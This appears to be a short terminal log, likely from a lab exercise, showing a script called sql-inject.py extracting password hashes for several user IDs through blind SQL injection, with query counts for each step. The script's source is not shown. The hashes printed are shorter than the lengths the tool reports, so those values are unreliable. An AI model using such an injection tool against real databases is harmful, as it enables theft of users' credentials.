 (notroot㉿kali)-[~]
$ python3 sql-inject.py
> Enter a user ID to extract the password hash: 0
[-] User 0 hash length: 32
[!] 34 total queries!
[-] User 0 hash: 71232f297a57a5a743894a0e4a801
[!] 239 total queries!
[-] User 0 hash: 71232f297a57a5a743894a0e4a801
[!] 128 total queries!
> Enter a user ID to extract the password hash: 1
[-] User 1 hash length: 32
[!] 34 total queries!
[-] User 1 hash: 098f6bcd4621d373cade4e832627b
[!] 276 total queries!
[-] User 1 hash: 098f6bcd4621d373cade4e832627b
[!] 128 total queries!
> Enter a user ID to extract the password hash: 2
[-] User 2 hash length: 64
[!] 66 total queries!
[-] User 2 hash: 9830ec78efba77129b561f62fed5f
[!] 591 total queries!
[-] User 2 hash: 9830ec78efba77129b561f62fed5f
[!] 256 total queries!
> Enter a user ID to extract the password hash: